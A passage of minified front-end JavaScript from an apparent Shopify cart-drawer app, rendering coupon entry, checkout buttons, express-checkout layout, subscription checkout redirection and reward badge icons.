Ow({width:e=18,height:t=18,color:n="#417505"}){return C("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 100 100",preserveAspectRatio:"xMidYMid",width:e,height:t,style:{display:"block",color:n,fill:n,background:"rgb(255, 255, 255)"},children:C("circle",{cx:"50",cy:"50",r:"35",strokeWidth:"10",stroke:n,fill:"none",strokeDasharray:"164.93361431346415 56.97787143782138",children:C("animateTransform",{attributeName:"transform",type:"rotate",keyTimes:"0;1",values:"0 50 50;360 50 50",dur:"1s",repeatCount:"indefinite"})})})}const f6=({checkout_condition_text:e,checkout_condition_color:t,Utils:n,rtl:r,isTermsAccepted:i,setIsTermsAccepted:o,shakeClass:s,checkout_condition_alignment:a})=>te("div",{className:`mu:py-3 mu:flex mu:items-start ${s} mu:gap-2`,style:{justifyContent:a==="left"?"flex-start":a==="right"?"flex-end":"center"},children:[C("button",{className:Ke("mu:w-4 mu:h-4 mu:flex-shrink-0 mu:rounded-md mu:border-2 mu:flex-center mu:my-1"),style:{color:n.formatColor(t),borderColor:n.formatColor(t),width:"fit-content",height:"fit-content",padding:2},onClick:()=>o(!i),children:C("svg",{"aria-hidden":"true",focusable:"false","data-icon":"check",style:{width:10,height:10},role:"img",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 512 512",className:Ke({"mu:opacity-0":!i}),children:C("path",{fill:"currentColor",d:"M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"})})}),C("div",{dangerouslySetInnerHTML:{__html:e}})]});function d6(e,t,n){const[r,i]=R.useState(()=>{try{const s=n.getItem(e);return s?JSON.parse(s):t}catch(s){return console.log(s),t}});return[r,s=>{try{const a=s instanceof Function?s(r):s;i(a),n.setItem(e,JSON.stringify(a))}catch(a){console.log(a)}}]}function p6(){const{cart_settings:e,shopify_cart_items:t,Utils:n,isOpened:r,isPreview:i,discountCode:o,setDiscountCode:s,AppLocalStorage:a,shop_url:l,cart_level_discount_applications:c}=R.useContext(xt),[f,d]=d6("monster_discount_code","",a),[h,w]=R.useState(!1),[y,b]=R.useState(window.mu_coupon_code_opener?window.mu_coupon_code_opener(f):!!f),[_,k]=R.useState(""),[x,S]=R.useState(null),{theme:{background:O},modules:{checkout_button:P},show_coupon_alert_text:M,rtl:m}=e,$=async(Q=null,{checkout:K=!1}={})=>{if(!Q&&!_)return;Q||(Q=_);const F=encodeURIComponent(Q);w(!0);try{await fetch(`/checkout?discount=${F}&edge_redirect=true&skip_shop_pay=true`,{method:"GET",credentials:"same-origin"}),await A(F)}catch(Z){await A(F),console.error("Error applying discount or fetching cart:",Z)}w(!1)};async function A(Q){const K=decodeURIComponent(Q);try{const Z=await(await fetch("/cart.js")).json();if(Z&&Z.items){let z=!1,se=0,_e="";Z.items.forEach(B=>{var ae;const me=(ae=B.discounts)==null?void 0:ae.find(ne=>{var ee;return((ee=ne==null?void 0:ne.title)==null?void 0:ee.toLowerCase())===K.toLowerCase()});if(me){z=!0;const{title:ne,amount:ee}=me;se+=Number(ee),_e=ne}}),z?(d(_e),s({code:_e,value:se}),k(""),S(null)):(d(""),s(null),k(""),S({type:"error",text:`Discount code ${K} is not valid.`}))}}catch(F){S({type:"error",text:`Discount code ${K} is not valid.`}),console.error("Error fetching cart data:",F)}}const D=async()=>{w(!0),await St.get(Ao("/discount/clear")),d(""),s(null),w(!1)};return R.useEffect(()=>{!r&&!i&&!f&&!window.mu_coupon_code_opener&&b(!1)},[r]),R.useEffect(()=>{if(!c)return;const Q=n.GetCartLevelAutoDiscount({cart_level_discount_applications:c},["discount_code"]);Q&&(d(Q.title),s({code:Q.title,value:Q.total_allocated_amount}),b(!0))},[]),te("div",{id:"mu-coupon",className:"mu:mb-2","data-open":`${y}`,"data-loading":`${h}`,children:[te("div",{style:{color:n.formatColor(P.use_coupon_code.color),width:"fit-content"},className:"mu:font-bold mu:flex mu:items-center mu:cursor-pointer",onClick:()=>b(!y),tabIndex:"0",children:[C("svg",{"aria-hidden":"true",focusable:"false",className:`mu:transition-transform mu:duration-200 mu:ease-out mu:transform ${y?"rotate-45":""}`,role:"img",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 512 512",style:{width:13,height:13},children:C("path",{fill:"currentColor",d:"M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm144 276c0 6.6-5.4 12-12 12h-92v92c0 6.6-5.4 12-12 12h-56c-6.6 0-12-5.4-12-12v-92h-92c-6.6 0-12-5.4-12-12v-56c0-6.6 5.4-12 12-12h92v-92c0-6.6 5.4-12 12-12h56c6.6 0 12 5.4 12 12v92h92c6.6 0 12 5.4 12 12v56z"})}),C("div",{className:`mu:leading-full ${m?"mu:pr-1":"mu:pl-1"}`,style:{fontSize:y?n.em(P.close_coupon_code.font_size):f?n.em(P.edit_coupon_code.font_size):n.em(P.use_coupon_code.font_size)},children:y?P.close_coupon_code.text:f?P.edit_coupon_code.text:P.use_coupon_code.text})]}),y&&te(R.Fragment,{children:[te("div",{className:"mu:mt-2 mu:flex mu:items-stretch",children:[te("div",{className:"mu:flex mu:rounded-md mu:border mu:p-1 mu:flex mu:items-center mu:flex-1",style:{background:n.colorAutoBlend(.05,O),color:n.colorAutoBlend(.7,O),fontSize:n.em(P.enter_coupon_code.font_size),borderColor:n.formatColor(P.coupon.background)},children:[C("svg",{"aria-hidden":"true",focusable:"false",className:`${m?"mu:pl-2":"mu:pr-2"} mu:flex-shrink-0`,role:"img",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 512 512",color:n.formatColor(P.coupon.background),style:{width:25,height:25},children:C("path",{fill:"currentColor",d:"M512 256c0-37.7-23.7-69.9-57.1-82.4 14.7-32.4 8.8-71.9-17.9-98.6-26.7-26.7-66.2-32.6-98.6-17.9C325.9 23.7 293.7 0 256 0s-69.9 23.7-82.4 57.1c-32.4-14.7-72-8.8-98.6 17.9-26.7 26.7-32.6 66.2-17.9 98.6C23.7 186.1 0 218.3 0 256s23.7 69.9 57.1 82.4c-14.7 32.4-8.8 72 17.9 98.6 26.6 26.6 66.1 32.7 98.6 17.9 12.5 33.3 44.7 57.1 82.4 57.1s69.9-23.7 82.4-57.1c32.6 14.8 72 8.7 98.6-17.9 26.7-26.7 32.6-66.2 17.9-98.6 33.4-12.5 57.1-44.7 57.1-82.4zm-320-96c17.67 0 32 14.33 32 32s-14.33 32-32 32-32-14.33-32-32 14.33-32 32-32zm12.28 181.65c-6.25 6.25-16.38 6.25-22.63 0l-11.31-11.31c-6.25-6.25-6.25-16.38 0-22.63l137.37-137.37c6.25-6.25 16.38-6.25 22.63 0l11.31 11.31c6.25 6.25 6.25 16.38 0 22.63L204.28 341.65zM320 352c-17.67 0-32-14.33-32-32s14.33-32 32-32 32 14.33 32 32-14.33 32-32 32z"})}),!!f&&te("div",{className:`mu:flex mu:px-2 mu:py-1 mu:rounded-md mu:relative ${m?"mu:ml-2 mu:pl-3":"mu:mr-2 mu:pr-3"}`,style:{color:n.formatColor(O),background:n.formatColor(P.coupon.background)},children:[C("span",{className:"mu:flex-1",children:f}),C("button",{className:"mu-coupon-close mu:w-4 mu:h-4 mu:absolute mu:top-1/2 mu:right-0 mu:p-1 mu:rounded-full  mu:-translate-y-1/2 mu:translate-x-1/2 mu:shadow mu:transform",style:{background:n.formatColor(O)},onClick:D,children:C("svg",{"aria-hidden":"true",focusable:"false",role:"img",xmlns:"http://www.w3.org/2000/svg","data-icon":"times",viewBox:"0 0 352 512",className:"mu:w-full mu:h-full",color:n.formatColor(P.coupon.background),children:C("path",{fill:"currentColor",d:"M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"})})})]}),!f&&te("div",{children:[C("style",{children:`
                      .mu-coupon-placeholder::placeholder {
                        color: ${n.formatColor(P.enter_coupon_code.color)} !important;
                        opacity: 0.6 !important;
                      }
                    `}),C("input",{value:_,placeholder:P.enter_coupon_code.text,onChange:({target:Q})=>{f||k(Q.value)},disabled:!!f,className:"mu-coupon-placeholder mu:border-0 mu:shadow-none mu:focus:outline-none mu:bg-transparent mu:w-full",style:{color:n.formatColor(P.enter_coupon_code.color)}})]})]}),C("button",{onClick:()=>$(),disabled:!!f||h,style:{backgroundColor:n.formatColor(P.coupon.background),color:n.formatColor(P.apply_coupon_code.color),fontSize:n.em(P.apply_coupon_code.font_size),flex:0},className:`${m?"mu:mr-2":"mu:ml-2"} mu-coupon-apply mu:px-3 mu-btn-small mu:flex-0`,children:P.apply_coupon_code.text})]}),x&&C("div",{className:`mu:py-2 mu:p-1 mu:rounded-md mu:mt-1 ${x.type==="warning"?"mu:bg-yellow-200 mu:border mu:border-yellow-300 mu:text-gray-800":x.type==="error"?"mu:bg-red-200 mu:border mu:border-red-300 mu:text-gray-800":""}`,children:x.text})]})]})}const Nw=({position:e})=>{const{cart_settings:t,isPreview:n,showECheckoutDesktop:r,showECheckoutMobile:i}=R.useContext(xt),o=R.useRef(null),{expressCheckout:s={}}=t,{enabled:a=!1,position:l="under-checkout",buttonHeight:c=40,mobileButtonHeight:f=40,buttonAlignment:d="center",rowGap:h=8,hideBuyerConsent:w=!1,renderInShadowDOM:y=!1}=s,b=n&&a;return R.useEffect(()=>{if(!a||e!==l||!o.current||b)return;const _=document.getElementById("mu-express-checkout-buttons");if(!_)return;_.style.display="block",_.style.textAlign=d,_.style.paddingTop=`${h}px`,_.style.gap=`${h}px`;const k=_.querySelectorAll("button, .shopify-payment-button__button, .shopify-payment-button"),x=(P=!1)=>{const M=P?f:c;k.forEach(m=>{m.style.height=`${M}px`,m.style.minHeight=`${M}px`})};x();const S=window.matchMedia("(max-width: 768px)"),O=P=>{x(P.matches)};if(S.addEventListener?S.addEventListener("change",O):S.addListener(O),O(S),w&&_.querySelectorAll("[data-buyer-consent], .buyer-consent, .subscription-policy").forEach(M=>{M.style.display="none"}),y&&o.current.attachShadow&&!o.current.shadowRoot){const P=o.current.attachShadow({mode:"open"}),M=document.createElement("style");M.textContent=`
                :host {
                    display: block;
                    text-align: ${d};
                }
                * {
                    box-sizing: border-box;
                }
                #mu-express-checkout-buttons {
                    display: block !important;
                    text-align: ${d};
                    gap: ${h}px;
                }
                button, .shopify-payment-button__button, .shopify-payment-button {
                    height: ${c}px !important;
                    min-height: ${c}px !important;
                }
                @media (max-width: 768px) {
                    button, .shopify-payment-button__button, .shopify-payment-button {
                        height: ${f}px !important;
                        min-height: ${f}px !important;
                    }
                }
            `,P.appendChild(M),P.appendChild(_)}else o.current.appendChild(_);return()=>{S.removeEventListener?S.removeEventListener("change",O):S.removeListener&&S.removeListener(O);const P=document.body;_&&_.parentNode!==P&&(_.style.display="none",P.appendChild(_))}},[a,e,l,c,f,d,h,w,y,b]),null},Pw=()=>{const e=window.protectPlusConfig||{};if(!e.enabled)return"";e.placement;let t="";return e.widgetLabel&&e.widgetLabel!=="Checkout+"&&(t+=` label="${e.widgetLabel}"`),e.showPrice===!1&&(t+=' displayPrice="false"'),C("div",{className:"protect-plus-widget mb-2",dangerouslySetInnerHTML:{__html:`<protectplus-hook${t}></protectplus-hook>`}})},Aw=e=>{var Oe,Ge;const{campaigns:t,cart_settings:n,get_total:r,Utils:i,isPreview:o,shop_url:s,cart_level_discount_applications:a,shopify_cart_items:l,cart_currency:c,productAddedToCart:f,showCheckoutLoading:d,cartNote:h,rechargeSettings:w,showSavings:y,isAddingToEmptyCart:b,showECheckoutDesktop:_,showECheckoutMobile:k,expressCheckout:x}=R.useContext(xt),S=R.useMemo(()=>(a==null?void 0:a.filter(Ie=>{const Xe=Ie.discount_application||Ie,{type:gt,total_allocated_amount:It}=Xe;return["automatic",""].includes(gt)&&It>0}).map(Ie=>Ie.discount_application||Ie))||[],[l,a]),O=((Oe=window.protectPlusConfig)==null?void 0:Oe.placement)||"before_checkout",[P,M]=R.useState(!1),[m,$]=R.useState(!1),[A,D]=R.useState(!1),[Q,K]=R.useState(""),{money_format:F,theme:{buttonRadius:Z="6"},modules:{checkout_button:z,random_text:se,order_note:_e},modules:B,auto_discount:me=xw,show_coupon:ae,rtl:ne,scary:ee={},badges:Y={},announcement:pe={},afterPay:ke,checkout_condition_text:Se,checkout_condition_alignment:ie,is_checkout_condition_active:q,checkout_condition_color:V}=n;function H(Ie){const{title:Xe,total_allocated_amount:gt}=Ie;return me.text.text.replace("{{title}}",Xe).replace("{{amount}}",i.formatMoney(gt,F))}function U(Ie){const Xe=i.formatMoney(r("subtotal"),F),Pn=new DOMParser().parseFromString(Xe,"text/html").body.textContent||"";return Ie.replace(/\//g,"•").replace(/(\{)?\{\s*subtotal\s*\}(\})?/gi,()=>`<span class="money">${Pn}</span>`)}const ge=(Ie=null,Xe=null)=>(Uk.get("discount_code"),i.getLangPath("checkout")),ue=async()=>{try{await Fx.post(i.getLangPath("cart/update.js"),{note:h})}catch(Ie){console.log(Ie)}},[xe,Ne,Le]=Zr("one_check_up_sell",null,!0)(t,l),[je,Ee,Qe]=Zr("add_to_unlock")(t,l),lt=R.useMemo(()=>{var Ie;return Ee&&(Ee.products.length||((Ie=Ee.smart_products)==null?void 0:Ie.length)||Ee.recommendation_type=="shopify_recommendation"||o)&&Ee.show_suggestions&&(f({id:je})||Qe&&l.length)},[Ee,o,f,je,Qe,l]),Tt=Fc(Ne),nt=m6(Ne||{},Tt,o)&&(f({id:xe})||Le&&l.length),X=async(Ie=null,Xe=null)=>{window.addShipProtect&&await window.addShipProtect();const gt=ge(Ie,Xe);window.mu_checkoutHook&&await window.mu_checkoutHook(gt,M)||(window.mu_keep_checkout_loading||M(!1),window.location.href=gt)},ve=async()=>{const{data:{token:Ie}}=await St.get(`${window.location.origin}/cart.js`),Xe=`https://checkout.rechargeapps.com/r/checkout?myshopify_domain=${s||window.Shopify.shop}&cart_token=${Ie}`;window.mu_keep_checkout_loading||M(!1),window.location.href=Xe},ye=async()=>{if(window.mu_custom_checkout&&await window.mu_custom_checkout()===!1)return;const Ie=w&&!!l.filter(({properties:Xe})=>Xe&&(Xe==null?void 0:Xe.shipping_interval_frequency)&&(Xe==null?void 0:Xe.shipping_interval_unit_type)).length;if(q&&!A){K("shake-it"),Q||setTimeout(()=>{K("")},900);return}if(M(!0),o){M(!0),$(!0),setTimeout(()=>{M(!1),$(!1)},4e3);return}if(Ie)return ve();await ue(),window.ttq&&!window.mu_disable_tiktok_tracking&&window.ttq.track("StartCheckout",{value:r("subtotal")/100,currency:c,contents:l.map(Xe=>({content_type:"product",content_name:Xe.title,content_id:Xe.product_id,quantity:Xe.quantity,price:Xe.price/100}))}),await X()};return R.useEffect(()=>{window.mu_get_discount=()=>!1,window.mu_terms_accepted=A},[A]),te("div",{id:"mu-checkout-container",className:Ke("mu:px-5",{"mu:relative mu:overflow-hidden mu:border-t mu:border-gray-300 mu:pt-2 mu:pb-2":z.fix_checkout_container}),children:[S.length>0&&C("div",{className:"mu:flex",style:{gap:"5px",justifyContent:"end"},children:S.map((Ie,Xe)=>te("div",{className:"mu:text-sm mu:p-1 mu:rounded-md mu:mb-1 mu:inline-flex mu:items-center mu:space-x-1",style:{fontSize:`${me.text.font_size}em`,fontWeight:me.text.font_weight,color:i.formatColor(me.text.color),background:i.formatColor(me.background),border:`${i.formatColor(me.border)} 1px solid`,marginLeft:Xe>0?"4px":"0"},children:[C("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 20 20",fill:"currentColor",className:"mu:w-5 mu:h-5",children:C("path",{fillRule:"evenodd",d:"M5.5 3A2.5 2.5 0 003 5.5v2.879a2.5 2.5 0 00.732 1.767l6.5 6.5a2.5 2.5 0 003.536 0l2.878-2.878a2.5 2.5 0 000-3.536l-6.5-6.5A2.5 2.5 0 008.38 3H5.5zM6 7a1 1 0 100-2 1 1 0 000 2z",clipRule:"evenodd"})}),C("span",{className:"mu:leading-none",style:{maxWidth:"100px",overflow:"hidden",textOverflow:"ellipsis",whiteSpace:"nowrap",display:"inline-block"},children:H(Ie)})]},Xe))}),ae&&C(p6,{}),ee.isActive&&ee.placement==="bottom"&&C(Lv,{scary:ee}),(pe==null?void 0:pe.isActive)&&pe.position==="above_totals"&&C(pc,{announcement:pe}),(Y==null?void 0:Y.isActive)&&Y.position==="above_totals"&&C(Jh,{badges:Y}),C(Zh,{name:{...z.savings,text:"total"},value:r("total"),infoClass:"mu:total mu:hidden"}),(r("finalDiscount")>0||y)&&C(Zh,{negative:!0,name:z.savings,value:y&&!r("finalDiscount")?r("total")*.15:r("finalDiscount"),infoClass:"mu:savings"}),(se==null?void 0:se.position)==="above_totals"&&C(ei,{moduleKey:"random_text",modules:B}),C(Zh,{name:z.subtotal,value:r("subtotal"),infoClass:`mu:subtotal${z.show_subtotal?" mu:hidden":""}`}),(se==null?void 0:se.position)==="bellow_totals"&&C(ei,{moduleKey:"random_text",modules:B}),(ke==null?void 0:ke.isActive)&&C(l6,{afterPay:ke,price:r("subtotal")}),!!nt&&C("div",{id:"mu-ocu-container",className:"mu:flex mu:flex-col  mu:space-y-1",style:{marginBottom:`${Ne!=null&&Ne.hasOwnProperty("multi_one_check_upsell")?Ne.multi_one_check_upsell.section_margin:6}px`},children:Tt.map((Ie,Xe)=>Ne!=null&&Ne.multi_one_check_upsell?C(Ew,{index:Xe,one_check_up_sell:Ie,multi_one_check_upsell:Ne.multi_one_check_upsell},`one_tick_${Xe}`):C(kw,{one_check_up_sell:Ie},`one_tick_${Xe}`))}),!!q&&C(f6,{checkout_condition_text:Se,checkout_condition_color:V,isTermsAccepted:A,setIsTermsAccepted:D,Utils:i,rtl:ne,shakeClass:Q,checkout_condition_alignment:ie}),(Y==null?void 0:Y.isActive)&&Y.position==="above_checkout"&&C(Jh,{badges:Y}),C("div",{className:"fondue-cashback-module"}),O==="before_checkout"&&C(Pw,{}),C(Nw,{position:"above-checkout"}),te("button",{id:"mu-checkout-button",className:`mu:w-full${z.checkout_as_link?" mu:py-1":" mu:py-3"} 
                ${!((Ge=n==null?void 0:n.expressCheckout)!=null&&Ge.enabled)&&"mu:mb-2"}
                mu-checkout-btn mu:flex mu:items-center mu:justify-center
                ${z.checkout_as_link?" hover:mu:bg-transparent":""}`,style:{backgroundColor:z.checkout_as_link?"transparent":i.formatColor(z.background),border:z.checkout_as_link?"none":"inherit",borderRadius:z.checkout_as_link?"inherit":`${Z}px`,textDecoration:z.checkout_as_link?"underline":"none",fontFamily:"inherit",fontSize:i.em(P||d?z.button_text_loading.font_size:z.button_text.font_size),fontWeight:P||d?z.button_text_loading.font_weight:z.button_text.font_weight,color:P||d?i.formatColor(z.button_text_loading.color):i.formatColor(z.button_text.color),"--hover-background":i.formatColor(z.hoverBackground)},onClick:async()=>await ye(),disabled:P||d||b,"data-loading":`${P||d||b}`,"data-display":i.formatMoney(r("subtotal"),F),children:[window.mu_checkout_img&&C("span",{className:"mu:mr-2",dangerouslySetInnerHTML:{__html:window.mu_checkout_img}}),C("span",{dangerouslySetInnerHTML:{__html:(P||d)&&!window.mu_stop_checkout_loading?z.button_text_loading.text:U(z.button_text.text)}})]}),C(Nw,{position:"under-checkout"}),O==="after_checkout"&&C(Pw,{}),(Y==null?void 0:Y.isActive)&&Y.position==="bellow_checkout"&&C(Jh,{badges:Y}),(se==null?void 0:se.position)==="bellow_checkout"&&C(ei,{moduleKey:"random_text",modules:B,position:se==null?void 0:se.position}),(_e==null?void 0:_e.position)==="bellow_checkout"&&C(ei,{moduleKey:"order_note",modules:B,position:_e==null?void 0:_e.position}),z.active_continue_shopping_button&&C("div",{id:"mu-continue-shopping",onClick:()=>{window.mu_continue_shopping_logic&&window.mu_continue_shopping_logic()===!1||window.closeCart&&window.closeCart()},className:"custom-btn mu:w-full mu:w-full mu:py-1 mu:mb-1 mu:text-center mu:cursor-pointer",style:{color:i.formatColor(z.continue_shopping_button.color),fontSize:`${z.continue_shopping_button.font_size}em`,textDecoration:z.active_continue_shopping_underlined&&"underline"},children:z.continue_shopping_button.text}),!!lt&&Ee.fbt_position!=="under_products"&&Ee.fbt_position!=="above_checkout"&&(Ee.fbt_position||!Ee.fbt_below)&&C(Qh,{add_to_unlock:Ee,add_to_unlock_product_id:je})]})},Zh=({name:{text:e,font_size:t,color:n,font_weight:r},value:i,negative:o=!1,infoClass:s=""})=>{const{Utils:a,cart_settings:{money_format:l}}=R.useContext(xt);return te("div",{className:`${s} mu:pb-2 mu:flex mu:items-center  mu:info-item`,style:{fontSize:a.em(t),fontWeight:r,color:a.formatColor(n)},children:[C("span",{className:"mu:flex-1 mu:flex-grow",style:{color:"inherit"},children:e}),C(h6,{component:"span",value:i,style:{color:"inherit"},formatValue:c=>`${o&&!window.mu_stop_negative?"-":""}${a.formatMoney(c,l)}`})]})},h6=({value:e,style:t={},formatValue:n=null})=>C("span",{style:t,"data-value":n?n(e):e,className:"notranslate",dangerouslySetInnerHTML:{__html:n?n(e):e}});Aw.propTypes={};function m6({one_check_up_sell:e,multi_one_check_upsell:t}={},n,r){return r?!0:!e&&!t?!1:!!n.find(y6)}function Fc(e){if(!e)return[];const{one_check_up_sell:t,multi_one_check_upsell:n}=e;return n?n.products:[t]}function g6(e,t,n){return e?n?!0:!!Fc(e).map(({product:i})=>i).flat().find(i=>i&&Vn(i.id)===t.toString()):!1}function y6({product:e,text:t}){return!!e&&!!t}function v6({goal:e}){var o;const{cart_settings:{money_format:t},Utils:n}=R.useContext(xt),{badge:r,reward_type:i}=e;if(i==="discount"&&(r==null?void 0:r.type)==="2"){const{type:s,reward:a}=e.discount,l=s==="percentage"?`${a}%`:n.formatMoney(a*100,t==null?void 0:t.replace("money",'"money mu-font-bold"'));return te(R.Fragment,{children:[C("span",{dangerouslySetInnerHTML:{__html:l}}),C("span",{children:"Off"})]})}else if(i==="manual")switch((o=r==null?void 0:r.type)==null?void 0:o.toString()){case"2":return te(R.Fragment,{children:[C("span",{className:"mu:text-9px",children:"Express"}),C("span",{className:"mu:text-9px",style:{marginBottom:"2px"},children:"shipping"}),C("svg",{width:"22",height:"14.67",viewBox:"0 0 33 22",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:C("path",{d:"M3.82105 13.0625L2.77895 11H10.0737L9.24 8.9375H2.43158L1.38947 6.875H12.2274L11.3937 4.8125H1.19495L0 2.75H5.21053C5.21053 2.02065 5.50331 1.32118 6.02446 0.805456C6.54561 0.289731 7.25245 0 7.98947 0H24.6632V5.5H28.8316L33 11V17.875H30.2211C30.2211 18.969 29.7819 20.0182 29.0002 20.7918C28.2184 21.5654 27.1582 22 26.0526 22C24.9471 22 23.8868 21.5654 23.1051 20.7918C22.3234 20.0182 21.8842 18.969 21.8842 17.875H16.3263C16.3263 18.969 15.8871 20.0182 15.1054 20.7918C14.3237 21.5654 13.2634 22 12.1579 22C11.0524 22 9.99211 21.5654 9.21038 20.7918C8.42865 20.0182 7.98947 18.969 7.98947 17.875H5.21053V13.0625H3.82105ZM26.0526 19.9375C26.6054 19.9375 27.1355 19.7202 27.5264 19.3334C27.9173 18.9466 28.1368 18.422 28.1368 17.875C28.1368 17.328 27.9173 16.8034 27.5264 16.4166C27.1355 16.0298 26.6054 15.8125 26.0526 15.8125C25.4999 15.8125 24.9697 16.0298 24.5789 16.4166C24.188 16.8034 23.9684 17.328 23.9684 17.875C23.9684 18.422 24.188 18.9466 24.5789 19.3334C24.9697 19.7202 25.4999 19.9375 26.0526 19.9375ZM28.1368 7.5625H24.6632V11H30.8602L28.1368 7.5625ZM12.1579 19.9375C12.7107 19.9375 13.2408 19.7202 13.6317 19.3334C14.0225 18.9466 14.2421 18.422 14.2421 17.875C14.2421 17.328 14.0225 16.8034 13.6317 16.4166C13.2408 16.0298 12.7107 15.8125 12.1579 15.8125C11.6051 15.8125 11.075 16.0298 10.6841 16.4166C10.2933 16.8034 10.0737 17.328 10.0737 17.875C10.0737 18.422 10.2933 18.9466 10.6841 19.3334C11.075 19.7202 11.6051 19.9375 12.1579 19.9375Z",fill:"currentColor"})})]});case"3":return C("svg",{width:"33",height:"22",viewBox:"0 0 33 22",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:C("path",{d:"M3.82105 13.0625L2.77895 11H10.0737L9.24 8.9375H2.43158L1.38947 6.875H12.2274L11.3937 4.8125H1.19495L0 2.75H5.21053C5.21053 2.02065 5.50331 1.32118 6.02446 0.805456C6.54561 0.289731 7.25245 0 7.98947 0H24.6632V5.5H28.8316L33 11V17.875H30.2211C30.2211 18.969 29.7819 20.0182 29.0002 20.7918C28.2184 21.5654 27.1582 22 26.0526 22C24.9471 22 23.8868 21.5654 23.1051 20.7918C22.3234 20.0182 21.8842 18.969 21.8842 17.875H16.3263C16.3263 18.969 15.8871 20.0182 15.1054 20.7918C14.3237 21.5654 13.2634 22 12.1579 22C11.0524 22 9.99211 21.5654 9.21038 20.7918C8.42865 20.0182 7.98947 18.969 7.98947 17.875H5.21053V13.0625H3.82105ZM26.0526 19.9375C26.6054 19.9375 27.1355 19.7202 27.5264 19.3334C27.9173 18.9466 28.1368 18.422 28.1368 17.875C28.1368 17.328 27.9173 16.8034 27.5264 16.4166C27.1355 16.0298 26.6054 15.8125 26.0526 15.8125C25.4999 15.8125 24.9697 16.0298 24.5789 16.4166C24.188 16.8034 23.9684 17.328 23.9684 17.875C23.9684 18.422 24.188 18.9466 24.5789 19.3334C24.9697 19.7202 25.4999 19.9375 26.0526 19.9375ZM28.1368 7.5625H24.6632V11H30.8602L28.1368 7.5625ZM12.1579 19.9375C12.7107 19.9375 13.2408 19.7202 13.6317 19.3334C14.0225 18.9466 14.2421 18.422 14.2421 17.875C14.2421 17.328 14.0225 16.8034 13.6317 16.4166C13.2408 16.0298 12.7107 15.8125 12.1579 15.8125C11.6051 15.8125 11.075 16.0298 10.6841 16.4166C10.2933 16.8034 10.0737 17.328 10.0737 17.875C10.0737 18.422 10.2933 18.9466 10.6841 19.3334C11.075 19.7202 11.6051 19.9375 12.1579 19.9375Z",fill:"currentColor"})});case"4":return te(R.Fragment,{children:[C("span",{style:{fontSize:"9px"},className:"mb-1",children:"Free Gift"}),C("svg",{xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24",strokeWidth:1.5,stroke:"currentColor",className:"w-4 h-4",children:C("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M21 11.25v8.25a1.5 1.5 0 01-1.5 1.5H5.25a1.5 1.5 0 01-1.5-1.5v-8.25M12 4.875A2.625 2.625 0 109.375 7.5H12m0-2.625V7.5m0-2.625A2.625 2.625 0 1114.625 7.5H12m0 0V21m-8.625-9.75h18c.621 0 1.125-.504 1.125-1.125v-1.5c0-.621-.504-1.125-1.125-1.125h-18c-.621 0-1.125.504-1.125 1.125v1.5c0 .621.504 1.125 1.125 1.125z"})})]});case"5":return C(R.Fragment,{children:C("svg",{xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24",strokeWidth:1.5,stroke:"currentColor",className:"w-6 h-6",children:C("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M21 11.25v8.25a1.5 1.5 0 01-1.5 1.5H5.25a1.5 1.5 0 01-1.5-1.5v-8.25M12 4.875A2.625 2.625 0 109.375 7.5H12m0-2.625V7.5m0-2.625A2.625 2.625 0 1114.625 7.5H12m0 0V21m-8.625-9.75h18c.621 0 1.125-.504 1.125-1.125v-1.5c0-.621-.504-1.125-1.125-1.125h-18c-.621 0-1.125.504-1.125 1.125v1.5c0 .621.504 1.125 1.125 1.125z"})})})}else if(i==="free_shipping")switch(r==null?void 0:r.type){case"2":return te(R.Fragment,{children:[C("span",{className:"mu:text-9px",children:"Free"}),C("span",{className:"mu:text-9px",style:{marginBottom:"2px"},children:"shipping"}),C("svg",{width:"22",height:"14.67",viewBox:"0 0 33 22",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:C("path",{d:"M3.82105 13.0625L2.77895 11H10.0737L9.24 8.9375H2.43158L1.38947 6.875H12.2274L11.3937 4.8125H1.19495L0 2.75H5.21053C5.21053 2.02065 5.50331 1.32118 6.02446 0.805456C6.54561 0.289731 7.25245 0 7.98947 0H24.6632V5.5H28.8316L33 11V17.875H30.2211C30.2211 18.969 29.7819 20.0182 29.0002 20.7918C28.2184 21.5654 27.1582 22 26.0526 22C24.9471 22 23.8868 21.5654 23.1051 20.7918C22.3234 20.0182 21.8842 18.969 21.8842 17.875H16.3263C16.3263 18.969 15.8871 20.0182 15.1054 20.7918C14.3237 21.5654 13.2634 22 12.1579 22C11.0524 22 9.99211 21.5654 9.21038 20.7918C8.42865 20.0182 7.98947 18.969 7.98947 17.875H5.21053V13.0625H3.82105ZM26.0526 19.9375C26.6054 19.9375 27.1355 19.7202 27.5264 19.3334C27.9173 18.9466 28.1368 18.422 28.1368 17.875C28.1368 17.328 27.9173 16.8034 27.5264 16.4166C27.1355 16.0298 26.6054 15.8125 26.0526 15.8125C25.4999 15.8125 24.9697 16.0298 24.5789 16.4166C24.188 16.8034 23.9684 17.328 23.9684 17.875C23.9684 18.422 24.188 18.9466 24.5789 19.3334C24.9697 19.7202 25.4999 19.9375 26.0526 